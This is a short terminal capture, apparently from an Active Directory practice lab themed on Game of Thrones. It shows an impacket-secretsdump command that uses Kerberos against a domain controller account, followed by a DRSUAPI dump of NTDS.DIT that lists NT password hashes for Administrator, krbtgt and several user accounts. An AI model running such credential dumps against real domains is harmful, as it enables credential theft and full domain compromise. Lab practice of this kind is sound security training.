 └─$ impacket-secretsdump -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d4ce88a0351fb75946e2c8cd767e41dd:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1113:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1114:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1115:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1116:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::